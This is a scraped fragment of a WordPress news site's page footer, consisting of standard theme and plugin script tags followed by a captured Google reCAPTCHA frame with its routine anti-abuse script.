</div><script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/matchheight/jquery.matchHeight.js?ver=1.0.0" id="matchheight-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/library/bootstrap/js/bootstrap.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/js/navigation.js?ver=1.0.0" id="buzznews-navigation-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews//assets/js/skip-link-focus-fix.js?ver=1.0.0" id="buzznews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="buzznews-custom-js-extra">
/* <![CDATA[ */
var BUZZNEWS = {"ajaxurl":"https:\/\/thedehradun.in\/wp-admin\/admin-ajax.php","sticky_enable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews/assets/js/buzznews-custom.js?ver=1.0.0" id="buzznews-custom-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thedehradun.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://thedehradun.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kl39t3WMpPmSEU5m0G-JCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768958981365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>